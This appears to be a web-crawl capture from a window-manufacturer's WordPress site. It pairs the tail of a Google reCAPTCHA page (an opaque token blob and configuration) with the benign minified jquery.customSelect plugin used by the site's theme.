CnHfDq0RkGMKwGCcmC0PCnW4YGk3DjyDDpMOVw7rCh1pAw5HCpkEoSV9nC8O9woIqw61dw6NbLkjCoEd0wohOeFvCoRfDikLCsMOgw4HClj9gGMO8wr/DhMOIMwQrShhNwpUna8OUw5nCmXtWw5l/XT0Sw6Few6rCtT8eTAFSw4xcVcKvDMK4wrXCnsKkwr0lwr7CvSTDvcOpw4pAIcKzwqNvw6lDZElUw7sONsKGMCXDncOwBcOFesK5A8ObYsOwRk/[base64]/w7/CuUhqw5Z5wrHDpnpMWMKNOsOHEUjDqmdVfsOlwr5lwrjCpCxdwrQQwr06dsKpw44Owq/Dt8Kfwq8SUk/Dv3nCrMOudWTCucO4BkvDi8KQwpgucXZ/[base64]/CnQ3CilXDk2TChm/Dm34xUiXCm3DDrkleScOZwpwlwqRcwqoawpV3w7FiO8O4CxrDuAp/WMKbw6x1IVFCw7FROsKow4dOw4PCtcO8wq1FDcOIwoMDFsKEw7/Di8KDw6/Dti9qwprDtRIXLcK8AMO+b8K1w41fwpIhw5h/[base64]/CncKbHytGBErDv1zChcKlwqHDkWMuwpkZw5PDpBzCg8ONw6zCqSNxw71QwpwxSMKew7bCr17DiiBoSHs9wqfCsAnDtBPCtTVkwofCnSDCmW8Rw5l8w4zDpUTDo8KKccKLwr3Dq8OGw5RLLCV/w5xDF8KJw6nCuVXCt8OXw6YawrfDncOpw43Clnphwo/DuH90McOKagBCwqHDocObw4fDrW91LsOqCsOHw6NgDcKeOGoZwoMcVsKcw4MKw6NCw73ChkViwq7DvcO3wo3CvcOoNRwlJ8KzLS/[base64]/Dt8O9w4o+w6/Ds8OwZQjCmMOWwqJTbcKUw6zDpcK9cCMaUiTDmm1TwopMHsOlP8OmwpF2wqQQw6LCvcKXOcKyw7lKwpPCk8OawoEjw4XCiE7DgsOBEkcswq/[base64]/CjcK/IHMrw7jDscObVMKIKB/[base64]/[base64]/[base64]/wo7CgyrCqAnDl8OewrbCmS7CosK9Q8KAw7V0w6XCsiwWNCcHZ8KmPggfOMO2BsKmXyPCvwnDp8KNFQlAwqYsw6tDwprDncONWFQ5XcKqw4XCii/[base64]/w4fDocO2wqECChvDpsOvwqRKWcKyw5vDm8OQw6vDhsO1w7jChznCmMKuwqpMwrN6w60ZDsKKWMKzwqtMBcKAw4rCkcODw5gNazsNfjjDmWDClm3DinDCvlQiTcKncsO+HsKBRxNTwogJCBDDkiPCs8OCb8Kiw7bCvk50wpV3fcODA8KQwrd/[base64]/[base64]/w7gQwrHDsXXChMKVOGDCkMOfw4/DlsOUXMKmw700wrsBbmg+MBQkJGzDkmpTwpU6w6bDosKNw63Di8K4DMOAwrAgasKBGMKew7/Ch3Y7FB3Ds2rChR/DiMK7w4nCncO8w5NMwpIoYBvDtS7CjlXCmQvDgMOCw5wvGcK2wpU/QsKPMsOeVcO0w7fCh8KTw595wr1Pw5LDpTYqw4ogw4HDqC5+J8OUZMOGwqLDosOFX0IqwqrDhkZeWg9nExHDqMK5fMKqe2oWasOuQsKtwoXDp8Oiw6DDpcKfZ2HChcOlU8ONw6TDm8KwZ0HDpU4nw5fDkcKpSCvCh8K2wrXDmmjCqsOvd8OxW8O9TsKAw4/[base64]/[base64]/DvMO3wrslQMOvU3t7w4zCpcKcNGp0GFxHa1VHw5zCilRqPC0BCkDDhivDjzPCsWciwq/DozJSw4fCjibDgsObw7oDf1U9A8KtOETDuMKqwosyfC7Dvng0wp/DvMKiVcO7YSnDmRQNw7obw5cFLMO4FsObw6XCi8Orwoh8BTt/c1nDhCvDoiDDs8O/w5o+bMKQwojDtygEPXzCoRrDhsKawqDCpjwfw4nCm8OZPMOWdEQmw6LCt20cwqZJTsOAw5vCpXPCoMOMwpJPB8OXw5zCmwfCmC/DhsKHIiVnwoJNFGdaXcKBwoksAQrDg8OJw5QGw4rChMK0bwxewr5xwrzCpMKwTgkHK8KNOhI5wqIVw63Du0N+Q8Kvw4YLLElxCWhkEn4Owrs7csKCFMOwU3LCkMOWdC/DtgPCrMOXVcO6KicDQ8Ohw7EYZ8OKaxvDssOYO8KBw45QwrpuF3rDvsOHV8K/[base64]/Cp8Ogw6PCvHxXw6JrwojDvMOXQ8KawpPCoQUFwqM6c1zDmy/DpCYsw74KLSfDoCQbw65sw6lfWsKZWi8LwrMXYMKrLmp4wqtzw7vCgBEkwqFPwqFLw4/DhW5wNE43IsK6EMOTBcOuWTYUVcODw7HCrMO1w4RjJcK6McOOw5jDssK7csKDw4bDkWAlAsKWTU85XcKqw5V/[base64]/I8OONMK/w7vDsGRtwrZ7w7o1wqc9woHCo8KqwpDDnmLDr33DnSIOPsOfRsOXw5Rrw5jDjVfDscOZVMKQw44ab24iw680wqoHScKuw4FrJQI2wqfCqFANTcOzVk7CnxF1wrIfayjDhMOZYMOIw7XCvmcQw4vCiMKZdw3CnFFRw6JAQsKfQMOCRAtxJMKRw5/Dp8OaGwFnQ04xwpPCnw7CtEXDmMK2aygFCsKMAsO+w45FKMOsw5TCuy7DtTnCizTCj3Ndwps0d1N0w4DCm8KyaT/DkMOvw7LCnF9zwox4w5bDhAnCu8KrBcKFwrfDjsKuw5jCn1fDtMOFwoZTOH7DkcKHwp3DtBRzw7FKAT/DoDxdecOPw4rCkXhdw6JHeXfDoMKvXVxjcVQGw5PDvsOJZ1vDrwVzwq8sw5nCvcODEsOTFsOHw4QQw7YTB8Omwo3CoMO7ECfCpGjDhikDwrnCnRx0GcK6ST8IDGpXwonCncKHJFIGDg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdzJ-gSAAAAAL8DUTYaloEX5sP5q3ST5W6gnq6Z\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.ventanasfersan.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220V3BlExjTWzKfqae95GRO2ZFNfyY2UCIlDBRcpcWiWg\\u003d\x22,0,0,null,1,1769329263002,0,0,[54,193,96,6,189],null,[132,184],\x22RC-25OJ763tXfVCZQ\x22,null,null,null,null,null,\x220dAFcWeA7G0gBXtSdYv9w4TJjmtQ1kZQ3Bv-wQLoJ6oDbYqayVqaq-4lpk6OIGFOsKbuejEgQ471o5FPj2MUt4Va_6jIeXKBBFxA\x22,1769412063099]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ventanasfersan.com/wp-content/themes/theretailer/js/jquery.customSelect.min.js?ver=0.3.0
body_size: 691
content:
/*!
 * jquery.customSelect() - v0.3.0
 * http://adam.co/lab/jquery/customselect/
 * 2013-02-12
 *
 * Copyright 2013 Adam Coulombe
 * @license http://www.opensource.org/licenses/mit-license.html MIT License
 * @license http://www.gnu.org/licenses/gpl.html GPL2 License
 */
(function(a){a.fn.extend({customSelect:function(b){var c={customClass:null,mapClass:true,mapStyle:true},d=function(i){var f=a(i),e=f.find(":selected"),j=f.next(),h=j.children(":first"),g=e.html()||"&nbsp;";h.html(g);setTimeout(function(){j.removeClass("customSelectOpen")},60)};if(typeof document.body.style.maxHeight==="undefined"){return this}b=a.extend(c,b);return this.each(function(){var e=a(this),g=a('<span class="customSelectInner" />'),f=a('<span class="customSelect" />');f.append(g);e.after(f);if(b.customClass){f.addClass(b.customClass)}if(b.mapClass){f.addClass(e.attr("class"))}if(b.mapStyle){f.attr("style",e.attr("style"))}e.addClass("hasCustomSelect").on("update",function(){var i=parseInt(e.outerWidth(),10)-(parseInt(f.outerWidth(),10)-parseInt(f.width(),10)),h=f.outerHeight();d(this);f.css({display:"inline-block"});g.css({width:i,display:"inline-block"});e.css({"-webkit-appearance":"menulist-button",width:f.outerWidth(),position:"absolute",opacity:0,height:h,fontSize:f.css("font-size")})}).on("change",function(){f.addClass("customSelectChanged");d(this)}).on("keyup",function(){e.blur();e.focus()}).on("mousedown",function(){f.removeClass("customSelectChanged").addClass("customSelectOpen")}).focus(function(){f.removeClass("customSelectChanged").addClass("customSelectFocus")}).blur(function(){f.removeClass("customSelectFocus customSelectOpen")}).hover(function(){f.addClass("customSelectHover")},function(){f.removeClass("customSelectHover")}).trigger("update")})}})})(jQuery);